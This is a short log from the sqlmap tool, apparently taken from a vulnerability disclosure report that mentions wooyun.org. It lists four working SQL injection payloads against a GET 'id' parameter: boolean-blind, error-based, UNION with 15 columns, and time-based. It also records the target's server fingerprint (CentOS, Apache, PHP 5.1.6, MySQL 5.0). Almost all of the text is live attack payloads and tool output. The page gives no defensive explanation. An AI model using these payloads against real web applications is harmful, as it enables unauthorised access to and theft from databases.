 sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=20' AND 6016=6016 AND 'waKL'='waKL

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=20' AND (SELECT 6018 FROM(SELECT COUNT(*),CONCAT(0x7179717071,(S
ELECT (CASE WHEN (6018=6018) THEN 1 ELSE 0 END)),0x7171777371,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ppfy'='ppfy

    Type: UNION query
    Title: MySQL UNION query (NULL) - 15 columns
    Payload: id=20' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0
x7179717071,0x4a7256686441534e4b71,0x7171777371),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=20' AND SLEEP(5) AND 'BBwV'='BBwV
---
[14:54:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
www.wooyun.org